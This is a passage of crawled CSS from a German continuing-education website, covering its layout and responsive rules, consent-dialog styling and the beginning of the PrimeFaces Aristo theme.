a,.tripC a,.tripR a,.tripR .tripP{display:block;width:171px;height:20px;padding:4px 0;font-size:1.05em;line-height:1.05em;font-weight:bold;color:#fff;text-decoration:none}.tripL span,.tripC span,.tripR span{width:17px;height:15px;display:block;float:left;margin:2px 2px 0 7px}.tripR.phone>a{font-size:.85em}.userwrp{width:100%;float:left;clear:both;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}#pp .userwrp p{margin:auto;clear:both;line-height:1.34em;width:100%}#pp .Ueberschrift{font-weight:bold;font-size:1em;color:#aa006e;margin:0 0 2px;clear:both;max-width:580px}.userwrp ul,.cnw ul{display:block;clear:both;float:left;color:#000;max-width:580px}.userwrp ul{margin:18px 15px}.cnw ul{margin:-10px 15px 5px}.userwrp p,.cnw p{clear:both}.userwrp li,.cnw li{list-style:url('../_img/li.png');padding:0 5px;margin:0 0 1px}.bm{margin:30px 0 14px !important;width:100%}#pp label{font-weight:bold}#pp td{vertical-align:middle;padding:0 0 14px}#pp a{font-weight:bold;display:block}.intrPerLink{width:100%;float:left}.intrPerLink a{float:left}#pp .txt{width:300px}#pp .intrPlCol .txt{width:168px !important}#pp textarea.txt{width:429px;height:98px}#pp textarea.txts{width:300px !important}#pp .intrPlCol textarea.txts{width:168px !important}#pp .bttns{float:right;margin:0 42px}.contactPhone label,.contactPhone input{display:block;height:0;border:none;background:none;overflow:hidden}.contactForm{float:left;margin:0 0 20px 20px}.impT{color:#000;font-size:14px;font-weight:700}#pcl{display:inline-block}#pclcl{display:block;position:relative;width:89%;margin:-20px 0 0 -9px;padding:3px 0 3px 40px;background:-moz-linear-gradient(left, rgba(255,255,255,0) -1%, rgba(255,255,255,0) 0, #fff 23%);cursor:pointer;text-align:right}.pclclbtn{display:inline-block;padding:3px;background:#97ab40;color:#fff}.btnRep{position:absolute;bottom:2px;left:0;display:inline-block !important;width:100%;clear:both;text-align:center}.tswT,.tswI,.tswM{width:558px;height:254px;float:left;padding:14px 38px 0 326px;border:1px solid #8c8c8c;position:relative}.twTa{background:url('../_img/sA.jpg') no-repeat}.twTb{background:url('../_img/sAb.jpg') no-repeat}.tswT{background-position:0 -536px}.tswI{background-position:0 -268px}.tswM{background-position:0 0}.tswT .st,.tswI .st,.tswM .st{font-size:19px;margin:0}.tswT .t,.tswI .t,.tswM .t{font-size:27px;text-indent:-11px;margin:5px 0 15px;line-height:40px}.tswT .t{color:#97ab40}.tswI .t{color:#aa006e}.tswM .t{color:#006482}.tswT .ut,.tswI .ut,.tswM .ut{color:#808080;font-size:12px;margin:0 0 0 2px;position:absolute;bottom:4px}#T .rbiglink,#T .biglink,#T .subtit,#T ul,#T a{color:#97ab40}#I .rbiglink,#I .biglink,#I .subtit,#I ul,#I a{color:#aa006e}#M .rbiglink,#M .biglink,#M .subtit,#M ul,#M a{color:#006482}#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit{font-size:21px;font-weight:bold}#T li,#I li,#M li{margin:0 0 20px}#T ul,#I ul,#M ul{margin:0 5px}#T input,#I input,#M input{float:right;margin:0 15px 10px}#T .trii,#I .trii,#M .trii{margin:-1px 0 0 0}#T .trit,#I .trit,#M .trit{width:460px;float:right;margin:5px 0 0}#T .trih,#I .trih,#M .trih{padding:0 5px}#T .trb,#I .trb,#M .trb{padding:0}#M .bttm p,#T .bttm p,#I .bttm p{margin:2px 5px 0}#T .litlgrey,#I .litlgrey,#M .litlgrey{padding:0 5px}#pad{padding:10px 10px;width:588px}#pad a{font-weight:bold}.uaM{display:block;float:left;width:100%;font-size:15px;padding:0;margin:9px 0 0}.uaM li{display:block;float:left;height:24px;margin:0 3px 0 0;padding:6px 10px 0;font-weight:bold;cursor:pointer}.uaM li a{color:#fff;text-decoration:none}.uaM #stat{padding:0}.uaM #stat a{display:inline-block;width:40px;height:30px;padding:0;background:url('../_img/sps.png') no-repeat;background-position:0 -76px}#stat.uabS a,#stat a:hover{background-position:0 -46px}#statn{position:absolute;width:87px;height:82px;margin:13px 0 0 10px;background:url('../_img/sps.png') no-repeat;background-position:-40px 0}.uaC{width:907px;float:left;min-height:605px;padding:0 7px;border:1px solid #a0a0a0}.uaC .mce{width:100%}.uaC .lcol{width:602px}.uaC .rcol{width:288px}.evsp{height:115px}.uaC .rcol .errorMsg,.uaC .lcol .errorMsg{list-style:none inside;padding:0;margin:0 0 8px;float:left}.uaC .rcol .errorMsg{width:220px}.uaC .lcol .errorMsg{width:100%}.evC .errorMsg{float:none;margin:3px -11px}#wc p{margin-bottom:18px}#wc li{margin:0 0 14px}.upwrap{width:100%;clear:both;margin:0 0 -10px;padding:15px 0 0}.evEEF .upwrap{margin:0 0 15px}.tEvEd tr td:first-child{vertical-align:top}div.fileinputs{position:relative;float:left;margin:-23px 0 0}div.fakefile{position:absolute;margin:-23px 0 0;z-index:1;cursor:pointer;float:left}input.file{clear:none;position:relative;-moz-opacity:0;opacity:0;z-index:2;cursor:pointer;width:300px;height:25px;padding:0 10px;float:left}.fakefile .bttns{width:130px;float:left;clear:none;cursor:pointer}.fakefile .txt{width:230px;float:left;margin:0 0 0 5px;clear:none;cursor:pointer}.hpBirthday{display:block;width:0;height:0;overflow:hidden}.fL{list-style:none}.fL li{margin:0 0 20px}.fL a:hover{color:#fc0}.evE{width:884px;float:left;margin:10px -282px 10px 0;border:1px solid #a0a0a0;border-top:none}.evE .on{color:#97ab40}.evE .off{color:#f00}.evW{width:608px;float:left;border-right:1px solid #a0a0a0}.evW .filterW{height:130px;max-height:130px}#evWe .filterW{height:auto !important;max-height:none !important}.evC{float:right;width:260px;min-height:157px;padding:0 0 0 13px}.evC select{margin:0 8px 0 0}.evC .fL{margin:15px 2px 0 0;padding:0}.evC .fL li{margin:0;padding:0 0 18px}.evCW{float:left;width:100%;border-top:1px solid #a0a0a0}.evCW .filterH,.evCW .filterHp{border-top:none}.evCW .filterT p{margin:8px 0 !important}.evEEF{width:583px;margin:20px -10px 0 10px}.evEEF .rightFl{margin:0 20px}.evEEF td{vertical-align:middle}.evTS{float:left;width:860px}.evTSAdd{float:left;width:860px}.evTSAdd>label{display:inline-block;width:100%}.evTSAdd table{margin:0 0 0 20px;width:255px;float:right}.evTSWrp{width:255px;min-height:100px;float:right}.evTSWrp.first{margin-left:20px}.evTSAdd td{display:block;float:left;width:10%}.evTSAdd td:nth-child(2n){width:87%}.evTSAdd select{width:255px;margin:0 0 0 20px;float:right}.evE .mceEditor{float:left;margin:0 0 15px}#nllb{width:298px}#snllb{cursor:pointer}.ytPan,.ldPan,#nllb{background:#fff;padding:20px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #a0a0a0}.ytPan .biggreen{margin:0}.ldPan{width:300px}.ldPan img,.ldPan .littlered{display:block;margin:0 auto}.ldPan .littlered{margin:15px auto 0;text-align:center;color:#000}#nllb .bttns{margin:8px 0 0}.liErr{float:left;margin:-20px 0 5px -17px}.uevcy{display:inline-block;font-size:10px;margin:-8px 0 8px}.uevcyl{display:inline-block;margin:3px 5px}#soc{position:fixed;margin:279px -48px;width:30px;height:313px}#soc .addthis_toolbox{margin:7px 5px 24px 8px}#soc a{margin:4px 0 0}.lcol .fb-like-box{margin:20px 0 0}.lcol .sbw .fb-like-box{margin:0}#tb{width:100%;height:34px;color:#fff;font-size:13px;text-align:center;border-top:1px solid #97ab40;border-bottom:1px solid #97ab40}#tfb,#ttw,#tgp{display:inline-block;width:24px;height:25px;margin:0 0 0 4px;vertical-align:-7px}#tfb{background:url('../_img/sI.jpg') no-repeat -371px -255px}#ttw{background:url('../_img/sI.jpg') no-repeat -400px -255px}#tgp{background:url('../_img/sI.jpg') no-repeat -426px -255px}#tb a{color:#fff}#tb span{display:inline-block;margin:4px 0 0 1px;vertical-align:-7px}#tb #tbl{margin:5px 10px 0 0;min-width:621px;text-align:left}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{margin:10px 14px 3px}.cFrm{width:565px}.cFrm.cFs{width:315px}.cLbl,.cInp{float:left;margin-bottom:5px}.cLbl{width:135px;clear:left}.cInp{width:430px;clear:right}@media (min-width:922px){.head .zetta-menu{margin-top:141px}}@media only screen and (max-device-width:835px){.pVid,.eVid{width:100%;height:31%;margin:0 0 20px}}@media only screen and (max-device-width:1270px){.sc{display:none}}@media only screen and (max-device-width:1024px){.pbw .wbw{width:100%;margin-right:0}.pbw .wbw .bttm{width:98%;padding:0 0 30px;min-height:auto;padding-bottom:0}.pbw .wbw .filterH,.pbw .wbw .filterHp{width:100%;margin:0}.pbw .wbw .filterI,.pbw .wbw .filterIp{float:none;margin-left:auto;margin-right:auto}.pbw .wbw .filterT{width:98%;height:auto;padding:0 1% 5px}}@media only screen and (max-device-width:1015px){#soc{display:none}}@media only screen and (max-device-width:960px){#tb #tbl{min-width:inherit}}@media only screen and (max-device-width:932px){.pbw .filterH,.pbw .filterHp{width:100%;margin:0}.r,.cnt{width:100%;margin:0}.cFrm{width:100%}.cLbl,.cInp{float:none;width:100%;clear:both}.lcol,#pp .lcol{width:33%;margin-right:.666%}#pp .lcol{margin-left:0}.rcol,#pp .rcol{width:66%}.lcol *,.rcol *,#pp .lcol *,#pp .rcol *{max-width:100%}.lcol .startB,.lcol .stB img{width:100%;height:auto;border-left:none;border-right:none}.lcol .sbw,.lcol .sbw .bttm,.rcol .wbw,.rcol .wbw .bttm{width:100%;box-sizing:border-box}.filterIp,.filterI{float:none;margin-left:auto;margin-right:auto}.filterT{width:98%;height:auto;padding:0 1% 2%}.pbw{width:100%;box-sizing:border-box;margin-right:0;border-left:none;border-right:none}.pbw .bttm{width:100%;padding:0 0 30px;box-sizing:border-box}.pbw>.bttm{border-left:none;border-right:none}.bpI,.bpIp{width:100%;height:auto}.bpIp img,.bpI img{height:auto}.rcol .eD{width:98%;padding:0 1%}body #footer{min-width:auto;float:left}#footer #fFol{width:100%}#footer #fCols{width:100%}#footer .fCol{width:24.5%;margin-right:.5%}.bttm .cnw{width:99%;margin:5px .5%;word-wrap:break-word;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}}@media only screen and (max-device-width:922px){.r{width:100%}.head{background:none;width:100%;height:auto;padding:0}#logo{position:relative}#pp .rcol .intrPlCol,#pp .rcol .intrPrCol{width:100%}#pp .rcol .intrPrCol{padding:0;border:none}.filterIntrPer{width:100%}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{padding-right:0}}@media only screen and (max-device-width:768px){#logo{float:none;width:100%;background-position:center;background-size:contain;clear:both}.login{display:none}.zetta-menu{float:none;width:100%;z-index:10000}#tb{height:auto;padding-bottom:8px}#tb #tbl{float:none;width:98%;clear:both;text-align:center}.filterH,.filterHp{height:auto}}@media only screen and (max-device-width:1024px) and (min-device-width:601px){body{padding:0 0 0 0}#tb{width:100%;margin:0 0 0 0}#tb #tbl{margin:5px 1% 0}.bh{width:98%;padding:40px 0 0}.bh *{max-width:98% !important;padding:0 2%}}.ect td{vertical-align:top !important}.fHe{float:left;width:310px}.fHeF{float:left;margin:6px 0;display:block}.fHeE{font-size:17px !important}.sbw .filterIp,.sbw .filterI{padding:0;width:100%;overflow:hidden}.trih .rbiglink{font-size:20px}.errMsg li,.errH{color:#f00 !important;font-weight:bold !important}.infH{color:#000985 !important;font-weight:bold !important}.errH,.infH{font-size:16px}.startB,.stB img{margin:10px 0 0;width:298px;height:248px;border:1px solid #a0a0a0}.stG{margin:10px 0 0;width:300px;height:250px}.tad{margin:10px 0 -10px}.fuB{text-align:center}.fuB img,.fuB object{display:block;width:468px;height:60px;margin:0 auto 10px}.addthis_counter{visibility:hidden}.sendSuc{font-weight:bold;color:#97ab40;float:left}span.txt{border:none !important}#cEr{background:#f5b1b1;border:1px #f00 dashed;margin:10px 0 0;padding:5px;line-height:18px}.hwb .bttm{height:298px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}body .ui-widget{font-size:1em}@media only screen and (min-device-width:1025px),(min-width:1025px){.pdaE{width:558px !important;padding-bottom:0 !important;min-height:0 !important}.pdaF{width:574px !important;height:40px !important}.pdaG{margin:-1px -7px -1px !important}.pdaH{width:465px !important}.pdaJ{margin-top:2px !important}}.srF{display:block;float:right;text-align:right;margin:5px 10px;width:900px}.srF .txt{width:216px;margin:0 0 0 7px}.gs{background:url('../_img/gs.gif') no-repeat scroll left center #fff}.gsw{background:#fff}.sRl{width:902px}#kaf{width:906px;height:800px;overflow:visible;border:none;padding:0 8px 30px}#footer{width:100%;margin:0;left:0;clear:both;background:#97ab40;color:#fff}#fFol{width:932px;margin:6px auto 11px;text-align:center;background:#97ab40}#fFol a{display:inline-block;margin:1px 0 -8px 6px}.fSpc{width:100%;height:2px;background:#555}#fCols{width:932px;min-height:293px;margin:0 auto;background:#97ab40}.fCol{float:left;width:220px;margin:0 13px 10px 0}.fCol img{float:left;margin:7px 5px 0 0}.fCol .fRSS img{width:59px;height:60px;margin:1px 5px 0 0;clear:left}.fRSS{min-height:62px;margin:6px 0 0}#footer a,#footer a:visited{color:#fff}#footer h4{margin:11px 0 1px}#footer .fb-like{width:200px;vertical-align:-8px}#footer .gpBtn{display:inline;vertical-align:-7px}#footer .fb-like,#footer .gpBtn,#fFol img{display:inline-block}#footer .hNews{margin-top:5px}.rcol iframe{border:none;overflow:hidden}.youtube{width:560px;height:315px;margin:5px auto 15px}.rssN .filterI img,.rssN .filterIp img{margin-top:6px}.rssN .filterI,.rssN .filterIp{margin-top:13px}.rssN .filterIp,.rssN .filterI{visibility:hidden}.uaM,#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit,.tswT,.tswI,.tswM,.fontdef,.mm li,.tst .tit,.srch .titbig,.bigblack,.bh h1,.bh h2,.bh h3,.bh p.h,.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.redhead,.rbiglink,.biggreen,.filterHp .tit,.filterH .tit,#filter .littlered,.bttnsG,.tripL a,.tripC a,.tripR a,.tripR .tripP,input[type=submit]{font-family:'roboto',sans-serif}.mmg,.bttns:hover,.tripL a:hover,.tripC a:hover,.tripR a:hover,.tripR .tripP:hover{background:#97ab40}.mmgh,.mm li:hover,.mmSe{background:#aa006e}.abs{background:#006480}.absF{background:#106394}.wbs,.tripL a,.wbsF{background:#aa006e}.bbb,.tripC a,.tripR a,.tripR .tripP{background:#646464}.tripR .tripP{position:absolute;margin-top:-28px;margin-left:0;cursor:pointer;text-align:left}.tripEv a{width:161px;height:35px;padding-left:10px}.tripEv a span{margin-left:0}.tripR.phone{font-size:1.1em;text-align:center}.phg,.bbb:hover{background:#aa006e}.uab,.uaM li{background:#c5c5c5;color:#fff}#tb{background:#97ab40}.uabS,.uaM li:hover{background:#aa006e !important;filter:none !important}.hidden{display:none !important;visibility:hidden}.right{text-align:right}.rightFl{float:right}.leftFL{float:left !important}.imgcenter{display:block;clear:both;margin:80px auto 0}.errorMsg{color:#f00 !important;font-weight:bold}.sc{position:absolute;width:160px;margin:21px 0 0 933px}#cookie-notice{position:fixed;display:none;left:0;bottom:0;min-width:100%;height:auto;font-size:13px;line-height:20px;text-align:center;color:#fff;background:#bcbcbc}.cookie-notice-container{padding:10px;text-align:center}#cookie-notice .button{display:inline-block;margin-left:10px;padding:2px 12px;line-height:18px;border:1px solid #bbb;font-size:12px;text-decoration:none;color:#333;text-shadow:0 1px 0 #fff;-moz-box-sizing:border-box;border-radius:3px;white-space:nowrap
    cursor: pointer;background:#fefefe}#cookie-notice .button:hover{color:#222;border-color:#999;background:#fff}#frmLoginPage .cffs{float:none;width:385px;margin:60px auto}#frmLoginPage .cFrm{width:385px}#frmLoginPage .cInp{width:250px}#frmLoginPage .txt{width:100%}@media only screen and (max-device-width:600px),(max-width:600px){.pVid,.eVid{height:250px}#tb{font-size:15px;min-width:300px;width:100%;height:70px}#tb #tbl{min-width:300px;width:95%;clear:left;display:block;text-align:left;margin-left:5px;font-size:15px}.head{width:100%;height:162px;padding:0 0 0 0;background-size:98% 320%}.login{width:60%;margin:5px auto;float:none}.login form{display:none}#logo{width:100%}#logo img{max-width:95%;height:auto}.mm{width:100%}.bcrmb{padding-left:5px;width:98%}.trf a{font-size:17px;word-wrap:break-word}.trf p{font-size:15px;word-wrap:break-word}.trf div{font-size:15px;height:inherit}.trf .endp{padding:0}.sbw .endp{font-size:15px}.gl li{font-size:15px}.srF{float:left;text-align:left;margin:10px 0;width:100%}.srF label{padding-left:10px}.srF .txt{margin:0 0 0 10px}.gs:focus{background:none}.bh h1,.bh h2,.bh h3,.bh p.h{height:inherit;width:95%;padding-left:5px}.bh{width:98%;padding:0 0 0 5px}.r{width:100%}.r .cnt{display:table;width:100%;margin:0 -10px 15px 0}.r .cnt .rcol{width:100%;float:none;display:table}.r .cnt .lcol{width:100%;float:none;display:table-footer-group}.r .cnt .sbw .bttm,.r .cnt .wbw .bttm,.r .cnt .pbw .bttm,.r .cnt .fbw .bttm{border-width:0 0 1px}.r .cnt .sbw{width:100%}.r .cnt .sbw .bttm{width:100%;height:100%}.r .cnt .sbw .bttm .trb{padding:4px 0 6px;height:inherit}.r .cnt .sbw .bttm .trb .trf.tOw{height:inherit}.r .cnt .sbw .bttm .wHb{width:100%;height:inherit}.r .cnt .sbw .bttm .trit{float:right;width:calc(-50%);word-wrap:break-word}.r .cnt .bttm.lst .trb{padding:4px 0 6px;width:100%;height:inherit}.r .cnt .bttm.lst .trit{width:98%}.r .cnt .wbw{width:100%;float:none}.sIT{display:table-footer-group}.wbw .top p{margin:5px 0 0 5px}.wbw{width:100%}.wba{width:100%;text-align:left;padding:0 0 0 5px}.wbw .top{height:100%}.fHe{display:none}.wbw .bttm{width:100%}.fHeF{display:none}.filterW{width:100%;height:inherit}.filterT{width:95%;height:inherit}.filterT h3{width:100%;font-size:15px}.filterH,.filterHp{width:100%;height:inherit}.hwb .bttm{width:100%}.fbw{width:100%}#pp .cffs colgroup{display:none}.cffs table,.cffs tr,.cffs tbody,#pp .cffs td{display:block !important}#pp .cffs td{float:left;width:100% !important;clear:both;margin:0;padding:0}#pp .cffs input,#pp .cffs textarea{width:100% !important}#pp .cffs input[type=submit]{width:auto !important;margin:1% 0}#footer #fCols{width:100%;font-size:16px}#footer .fCol{width:95%;margin-left:5px;float:none}#footer #fFol{width:100%}#footer{min-width:120px;width:100%}body{min-width:320px;width:100%;font-size:16px;margin:0 0 0 0}.scntA .scntW{width:160px}.fuB img,.fuB object{width:100%;float:left}.srch{display:none}.srchbox{width:320px;display:none}.bttm.lst .endp{margin-left:0}.bttm.lst .trit .endp{margin-left:0}.startB{width:100%}.bpOl,.bpI,.bpIp{width:200px;height:260px}.bpIp{background:url('../_img/sI_small.jpg') no-repeat -248px 100px}.bpI img,.bpIp img{width:200px;height:225px}.pgal{clear:both}.plogo{clear:both;width:200px;height:260px}.tripL{float:right;width:100%}.tripL a,.tripC a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR,.tripC{float:right;width:100%}.tripR a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR .tripP{width:100%;padding:10px 0;margin-top:-40px}.tripL span,.tripC span,.tripR span{margin-right:9px}.tripEv a{height:20px}.eDr{width:100%}.pbw{width:100%;margin-right:0}.pbw .bttm{width:100%;padding:0 0 30px}.pbw .filterH,.pbw .filterHp{width:100%;margin:0;height:inherit}#pp .rcol{width:100%}#pp td{display:block;width:320px}#pp p,#pp table{width:98%;margin:0 1%}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{width:94%;margin:10px 2% 3px}.bhl{width:100%}#pp .biggreen{margin-left:5px;width:98%}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}#pp a{word-break:break-all}.userwrp{width:100%}.rcol iframe{width:1px;max-width:100%;min-width:100%;box-sizing:border-box}.bttm pdaE{width:100%}.bttm pdaF{width:100%}.cnw img{max-width:98%}.contactForm{width:100%;margin:0 0 20px 0}.sc{display:none}.bttm .littlered{margin:5px 6px 0;font-size:16px}.cnw td{width:95%;display:block;padding-left:5px;font-size:12px}.cnw h2{padding-left:5px}.cnw h3{font-size:16px}.pbw .filterH .tit,.pbw .filterHp .tit{margin-top:5px;margin-bottom:5px}.filterH .tit{font-size:18px}p.indt{font-size:15px}#pp .Ueberschrift{font-size:16px}.sRl{width:90%}.gsc-control-cse{padding:0}.sbw .filterIp,.sbw .filterI{padding-top:0}.filterIp{width:140px;height:175px}.filterI{width:140px;height:130px}.filterIp{background:url('../_img/sI.jpg') no-repeat -528px -67px}.filterIp img{background:#fff;margin:-3px 0;padding:2px 4px;width:140px;height:160px}.filterI img{background:#fff;margin:7px 0;padding:2px 4px;width:120px;height:120px}.sbw .trii{width:146px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}.fb_iframe_widget span{float:left}#filter .gl li{padding:0 0 12px}.bpI img,.bpIp img{margin-left:0;margin-right:0}.startB{width:99%}.gsc-control-cse,.gsc-control-cse .gsc-table-result{padding:0;width:50%}.rssN .filterIp img{margin-top:0}#pp .rcol .intrPrCol{width:100%;float:left;padding-left:0;padding-right:0;border-left:none;border-right:none}.filterIntrPer{width:100%}.filterIntrW .filterIp img{padding:2px 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:none}#pp .bttns{margin:0 120px}.filterT p{word-break:break-word}}@media only screen and (max-device-width:345px){#tb,#tb #tbl{font-size:13px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:1) and (device-aspect-ratio:40/71){.srF label{padding-left:10px;display:none}.srF .txt{width:60%}.sbw .endp{width:100%}#footer{float:right}.cnw p{word-break:break-word}#pp .txt{width:275px}#pp textarea.txts{width:275px !important}#pp td{width:275px}.cnw ul{width:90%;word-break:break-word}.bpI img,.bpIp img{margin-left:0;margin-right:0}.rssN .filterIp img{margin-top:0}.filterT h3{word-break:break-all}.startB{width:99%}.wbw .bttm{width:99%}.wba{width:99%;padding:0 0 0 0}.pages{font-size:13px}}/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/ads.css
body_size: 267
content:
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000!important;border-color:#000!important}.qc-cmp-alt-action,.qc-cmp-link{color:#000!important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff!important}.qc-cmp-button.qc-cmp-secondary-button,.qc-cmp-button:hover{background-color:transparent!important;border-color:#000!important;color:#000!important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000!important;border-color:#000!important}.qc-cmp-enabled-cell,.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-sub-title,.qc-cmp-tab,.qc-cmp-table,.qc-cmp-table-header,.qc-cmp-title,.qc-cmp-toggle-status,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title{color:#000!important}.qc-cmp-ui{background-color:#fff!important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid #000!important}#qcCmpButtons a{text-decoration:none!important}#qcCmpButtons button{margin-top:65px}@media screen and (min-width:851px){#qcCmpButtons a{position:absolute;bottom:10%;left:60px}}.qc-cmp-qc-link-container{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/javax.faces.resource/theme.css.xhtml?ln=primefaces-aristo
body_size: 4244
content:
/* * * PrimeFaces Aristo Theme* http://wijmo.com/* * Based on the Aristo theme concept created by 280 North and Pinvoke (https://github.com/280north/aristo).* */a{outline:none;}.ui-icon{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/** jQuery UI CSS Framework @VERSION** Copyright 2010, AUTHORS.txt (http://jqueryui.com/about)* Dual licensed under the MIT or GPL Version 2 licenses.* http://jquery.org/license** http://docs.jquery.com/UI/Theming/API** To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial,sans-serif&fwDefault=bold&fsDefault=1.1em&cornerRadius=3px&bgColorHeader=c4c4c4&bgTextureHeader=03_highlight_soft.png&bgImgOpacityHeader=100&borderColorHeader=a8a8a8&fcHeader=4f4f4f&iconColorHeader=898989&bgColorContent=ffffff&bgTextureContent=01_flat.png&bgImgOpacityContent=100&borderColorContent=a8a8a8&fcContent=4f4f4f&iconColorContent=616161&bgColorDefault=c4c4c4&bgTextureDefault=04_highlight_hard.png&bgImgOpacityDefault=80&borderColorDefault=a8a8a8&fcDefault=4f4f4f&iconColorDefault=ffffff&bgColorHover=c4c4c4&bgTextureHover=04_highlight_hard.png&bgImgOpacityHover=80&borderColorHover=a8a8a8&fcHover=4f4f4f&iconColorHover=ffffff&bgColorActive=c4c4c4&bgTextureActive=06_inset_hard.png&bgImgOpacityActive=65&borderColorActive=aaaaaa&fcActive=4f4f4f&iconColorActive=ffffff&bgColorHighlight=fbf9ee&bgTextureHighlight=02_glass.png&bgImgOpacityHighlight=55&borderColorHighlight=fcefa1&fcHighlight=363636&iconColorHighlight=2e83ff&bgColorError=fef1ec&bgTextureError=05_inset_soft.png&bgImgOpacityError=95&borderColorError=cd0a0a&fcError=cd0a0a&iconColorError=cd0a0a&bgColorOverlay=aaaaaa&bgTextureOverlay=01_flat.png&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=4f4f4f&bgTextureShadow=01_flat.png&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=8px&offsetTopShadow=-8px&offsetLeftShadow=-8px&cornerRadiusShadow=8px*//* Component containers----------------------------------*/.ui-widget{font-family:Arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button{font-family:Arial,sans-serif;font-size:1em;}.ui-widget-content{border:1px solid #a8a8a8;background:#ffffff;color:#4f4f4f;}.ui-widget-content a{color:#4f4f4f;}.ui-widget-header{border:1px solid #a8a8a8;background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-soft_100_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/color:#333;font-weight:bold;text-shadow:0px 1px 0px rgba(255,255,255,0.7);}.ui-widget-header a{color:#4f4f4f;}/* Interaction states----------------------------------*/.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{border:1px solid #a8a8a8;background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-hard_80_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/font-weight:bold;color:#4f4f4f;text-shadow:0px 1px 0px rgba(255,255,255,0.7);}.ui-state-default{-moz-box-shadow:inset 0px 1px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px #fff;box-shadow:inset 0px 1px 0px #fff;}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#4f4f4f;text-decoration:none;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:1px solid #7096ab;background:#85b2cb 